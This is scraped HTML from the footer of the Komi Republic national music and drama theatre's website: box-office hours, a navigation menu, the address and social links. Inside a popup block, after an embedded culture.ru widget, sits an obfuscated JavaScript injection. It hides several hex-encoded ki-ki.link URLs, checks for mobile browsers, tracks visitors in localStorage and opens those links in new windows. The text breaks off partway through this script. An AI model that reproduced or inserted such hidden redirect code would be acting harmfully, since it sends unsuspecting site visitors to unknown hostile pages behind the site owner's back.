.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Режим работы кассы:<br />Пн. Выходной<br />вт-вс. с 12.00-18.00<br />тел.: 8 (8212) 28-64-94</p>						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-74e2459 e-flex e-con-boxed e-con e-child" data-id="74e2459" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d3ecfd6 elementor-widget elementor-widget-heading" data-id="d3ecfd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Полезное</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7c7a31b elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7c7a31b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-none">
				<ul id="menu-1-7c7a31b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14378"><a href="https://komiteatr.ru/1/" class="elementor-item">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14379"><a href="https://komiteatr.ru/1/?page_id=14541" class="elementor-item">Афиша</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14380"><a class="elementor-item">Репертуар</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14381"><a href="https://komiteatr.ru/1/?page_id=1811" class="elementor-sub-item">Текущий репертуар театра</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14382"><a href="https://komiteatr.ru/1/?page_id=4103" class="elementor-sub-item">Архив репертуара театра</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14383"><a href="https://komiteatr.ru/1/?page_id=2419" class="elementor-item">Труппа</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14384"><a href="#" class="elementor-sub-item elementor-item-anchor">Артист драмы</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14385"><a href="#" class="elementor-sub-item elementor-item-anchor">Артист-вокалист</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14386"><a href="#" class="elementor-sub-item elementor-item-anchor">Артисты оркестра</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14524"><a class="elementor-item">О театре</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14525"><a class="elementor-sub-item">Основные сведения</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14526"><a href="https://komiteatr.ru/1/?page_id=2419" class="elementor-sub-item">Основные сведения о театре</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14527"><a href="https://komiteatr.ru/1/?page_id=2415" class="elementor-sub-item">Структура театра</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14528"><a href="https://komiteatr.ru/1/?page_id=4626" class="elementor-sub-item">Награды</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14529"><a href="https://komiteatr.ru/1/?page_id=1792" class="elementor-sub-item">Руководство</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14530"><a href="https://komiteatr.ru/1/?page_id=2466" class="elementor-sub-item">Технические характеристики</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14531"><a class="elementor-sub-item">Документы</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14532"><a href="https://komiteatr.ru/1/?page_id=2321" class="elementor-sub-item">Основные документы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14533"><a href="https://komiteatr.ru/1/?page_id=2206" class="elementor-sub-item">Независимая оценка качества работы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14535"><a href="https://komiteatr.ru/1/?page_id=3138" class="elementor-sub-item">Противодействие коррупции</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14534"><a href="https://komiteatr.ru/1/?page_id=4658" class="elementor-sub-item">Противодействие терроризму и экстремизму</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14536"><a href="https://komiteatr.ru/1/?page_id=4666" class="elementor-sub-item">Противопожарная безопасность</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14537"><a href="https://komiteatr.ru/1/?page_id=4663" class="elementor-sub-item">Охрана труда</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14538"><a href="https://komiteatr.ru/1/?page_id=2124" class="elementor-sub-item">Маркетинговые исследования</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14539"><a href="https://komiteatr.ru/1/?page_id=2479" class="elementor-sub-item">О предоставлении государственной услуги</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14540"><a href="https://komiteatr.ru/1/?page_id=613" class="elementor-sub-item">Вакансии</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://komiteatr.ru/1/?page_id=3392" class="elementor-sub-item">Обратная связь</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14575"><a href="https://komiteatr.ru/1/?page_id=16" class="elementor-item">Контакты</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7c7a31b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14378"><a href="https://komiteatr.ru/1/" class="elementor-item" tabindex="-1">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14379"><a href="https://komiteatr.ru/1/?page_id=14541" class="elementor-item" tabindex="-1">Афиша</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14380"><a class="elementor-item" tabindex="-1">Репертуар</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14381"><a href="https://komiteatr.ru/1/?page_id=1811" class="elementor-sub-item" tabindex="-1">Текущий репертуар театра</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14382"><a href="https://komiteatr.ru/1/?page_id=4103" class="elementor-sub-item" tabindex="-1">Архив репертуара театра</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14383"><a href="https://komiteatr.ru/1/?page_id=2419" class="elementor-item" tabindex="-1">Труппа</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14384"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Артист драмы</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14385"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Артист-вокалист</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14386"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Артисты оркестра</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14524"><a class="elementor-item" tabindex="-1">О театре</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14525"><a class="elementor-sub-item" tabindex="-1">Основные сведения</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14526"><a href="https://komiteatr.ru/1/?page_id=2419" class="elementor-sub-item" tabindex="-1">Основные сведения о театре</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14527"><a href="https://komiteatr.ru/1/?page_id=2415" class="elementor-sub-item" tabindex="-1">Структура театра</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14528"><a href="https://komiteatr.ru/1/?page_id=4626" class="elementor-sub-item" tabindex="-1">Награды</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14529"><a href="https://komiteatr.ru/1/?page_id=1792" class="elementor-sub-item" tabindex="-1">Руководство</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14530"><a href="https://komiteatr.ru/1/?page_id=2466" class="elementor-sub-item" tabindex="-1">Технические характеристики</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14531"><a class="elementor-sub-item" tabindex="-1">Документы</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14532"><a href="https://komiteatr.ru/1/?page_id=2321" class="elementor-sub-item" tabindex="-1">Основные документы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14533"><a href="https://komiteatr.ru/1/?page_id=2206" class="elementor-sub-item" tabindex="-1">Независимая оценка качества работы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14535"><a href="https://komiteatr.ru/1/?page_id=3138" class="elementor-sub-item" tabindex="-1">Противодействие коррупции</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14534"><a href="https://komiteatr.ru/1/?page_id=4658" class="elementor-sub-item" tabindex="-1">Противодействие терроризму и экстремизму</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14536"><a href="https://komiteatr.ru/1/?page_id=4666" class="elementor-sub-item" tabindex="-1">Противопожарная безопасность</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14537"><a href="https://komiteatr.ru/1/?page_id=4663" class="elementor-sub-item" tabindex="-1">Охрана труда</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14538"><a href="https://komiteatr.ru/1/?page_id=2124" class="elementor-sub-item" tabindex="-1">Маркетинговые исследования</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14539"><a href="https://komiteatr.ru/1/?page_id=2479" class="elementor-sub-item" tabindex="-1">О предоставлении государственной услуги</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14540"><a href="https://komiteatr.ru/1/?page_id=613" class="elementor-sub-item" tabindex="-1">Вакансии</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://komiteatr.ru/1/?page_id=3392" class="elementor-sub-item" tabindex="-1">Обратная связь</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14575"><a href="https://komiteatr.ru/1/?page_id=16" class="elementor-item" tabindex="-1">Контакты</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6043299 e-flex e-con-boxed e-con e-child" data-id="6043299" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1ca9500 elementor-widget elementor-widget-heading" data-id="1ca9500" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Наш адрес:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4397e27 elementor-widget elementor-widget-text-editor" data-id="4397e27" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>167000, Республика Коми, г. Сыктывкар, ул. Бабушкина, 4<br />Телефон<br />8 (8212) 28-64-64<br />e-mail: komifolk@yandex.ru</p>						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-51b1fe1 e-grid e-con-boxed e-con e-child" data-id="51b1fe1" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ee55f5f elementor-widget elementor-widget-text-editor" data-id="ee55f5f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2025 ГБУ РК &#171;Национальный музыкально-драматический театр Республики Коми&#187;</p>						</div>
				</div>
				<div class="elementor-element elementor-element-572042e elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="572042e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 20-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vk elementor-animation-grow elementor-repeater-item-d171f4c" href="https://vk.com/komiteatr" target="_blank">
						<span class="elementor-screen-only">Vk</span>
						<i class="fab fa-vk"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-094bff0" href="https://www.youtube.com/channel/UC05HWd6ZAAB-hHDi2QeSwTg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-odnoklassniki elementor-animation-grow elementor-repeater-item-6735eb1" href="https://www.ok.ru/komiteatr/" target="_blank">
						<span class="elementor-screen-only">Odnoklassniki</span>
						<i class="fab fa-odnoklassniki"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-animation-grow elementor-repeater-item-dae0e21" href="http://t.me/komiteatr" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/32525365" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            <!-- Popups v1.9.3.8 - https://wordpress.org/plugins/popups/ --><style type="text/css">
#spu-8441 .spu-close{
	font-size: 30px;
	color:#666;
	text-shadow: 0 1px 0 #fff;
}
#spu-8441 .spu-close:hover{
	color:#000;
}
#spu-8441 {
	background-color: #eeeeee;
	background-color: rgba(238,238,238,1);
	color: #333;
	padding: 25px;
		border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-box-shadow:  0px 0px 10px 1px #666;
	-webkit-box-shadow:  0px 0px 10px 1px #666;
	box-shadow:  0px 0px 10px 1px #666;
	width: 960px;

}
#spu-bg-8441 {
	opacity: 0.5;
	background-color: #000;
}
/*
		* Add custom CSS for this popup
		* Be sure to start your rules with #spu-8441 { } and use !important when needed to override plugin rules
		*/</style>
<div class="spu-bg" id="spu-bg-8441"></div>
<div class="spu-box  spu-centered spu-total- " id="spu-8441"
 data-box-id="8441" data-trigger="seconds"
 data-trigger-number="5"
 data-spuanimation="fade" data-tconvert-cookie="d" data-tclose-cookie="d" data-dconvert-cookie="999" data-dclose-cookie="21" data-nconvert-cookie="spu_conversion_8441" data-nclose-cookie="spu_closing_8441" data-test-mode="0"
 data-auto-hide="0" data-close-on-conversion="1" data-bgopa="0.5" data-total=""
 style="left:-99999px !important;right:auto;" data-width="960" >
	<div class="spu-content"><p><iframe width="100%" height="680px" src="https://pro.culture.ru/widgets/embed/zjucg2aiphpmcrhn" frameborder="0" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x54\x79\x76\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x54\x54\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x57\x62\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x68\x75\x4f\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x58\x64\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x64\x61\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x4c\x55\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x57\x4c\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x53\x70\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x41\x5a\x61\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&#038;&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&#038;&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return 